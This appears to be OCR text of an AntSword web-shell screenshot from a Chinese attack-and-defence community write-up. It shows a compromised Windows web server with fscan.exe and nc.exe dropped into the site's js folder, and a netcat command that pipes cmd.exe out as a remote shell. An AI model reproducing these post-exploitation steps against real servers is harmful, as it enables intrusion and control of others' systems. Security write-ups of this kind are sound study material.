 中国蚁剑
192.168.11.12
>_ 192.168.11.12
(*) 基础信息
当前路径: C:/phpstudy_pro/WWW/ftmp8_16_ff
磁盘列表: C:
系统信息: Windows NT WIN-LNJ7OSPR8DU 10.0 build 17763 (Windows Server 2016) AMD64
当前用户: tomcat
(*) 输入 ashelp 查看本地命令
C:\phpstudy_pro\WWW\ftmp8_16_ff> cd js
C:\phpstudy_pro\WWW\ftmp8_16_ff\js> dir
驱动器 C 中的卷没有标签。
卷的序列号是 3EB0-1555
C:\phpstudy_pro\WWW\ftmp8_16_ff\js 的目录
2022/03/22 13:52 <DIR> .
奇安信攻防社区
2022/03/22 13:52 <DIR> ..
2022/02/11 16:57 4,900 easing.js
2022/03/22 13:51 17,408,000 fscan.exe
2022/02/11 16:57 <DIR> isotope
2022/02/11 16:57 93,071 jquery-1.9.0.min.js
2022/02/11 16:57 95,786 jquery-latest.min.js
2022/02/11 16:57 1,851 jquery.ui.totop.js
2022/02/11 16:57 15,156 modernizr.custom.48287.js
2022/03/22 13:52 38,616 nc.exe
2022/02/11 16:57 <DIR> prettyPhoto_3.1.5
2022/02/11 16:57 13,022 restart_theme.js
2022/02/11 16:57 <DIR> woothemes-FlexSlider-06b12f8
8 个文件 17,670,402 字节
5 个目录 26,883,932,160 可用字节
C:\phpstudy_pro\WWW\ftmp8_16_ff\js> nc.exe -e C:\windows\system32\cmd.exe
C:\phpstudy_pro\WWW\ftmp8_16_ff\js>